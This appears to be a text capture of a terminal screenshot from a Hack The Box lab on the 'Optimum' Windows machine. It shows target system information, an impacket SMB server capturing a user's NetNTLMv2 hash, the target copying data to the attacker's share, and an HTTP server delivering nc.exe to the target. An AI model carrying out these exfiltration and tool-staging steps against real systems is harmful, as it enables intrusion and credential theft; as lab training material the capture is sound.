 root@kali:~/HTB-Windows/optimum# ls [55/460]
bin exp nmap report systeminfo.txt
root@kali:~/HTB-Windows/optimum# cat systeminfo.txt
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36
System Boot Time: 29/6/2020, 3:22:48
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~200
0 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
root@kali:~/HTB-Windows/optimum# impacket-smbserver ank . [3/3]
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.8,49178)
[*] AUTHENTICATE_MESSAGE (OPTIMUM\kostas,OPTIMUM)
[*] User OPTIMUM\kostas authenticated successfully
[*] kostas::OPTIMUM:4141414141414141:5aa17375e79378512266544d89ba87b9:010100000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:ANK)
[*] Handle: 'ConnectionResetError' object is not subscriptable
C:\Users\kostas\Desktop>systeminfo > \\10.10.14.36\ank\systeminfo.txt
systeminfo > \\10.10.14.36\ank\systeminfo.txt
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>
root@kali:~/HTB-Windows/optimum# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
[HTB] 0:openvpn- 1:enumeration* "kali" 23:44 22-Jun-20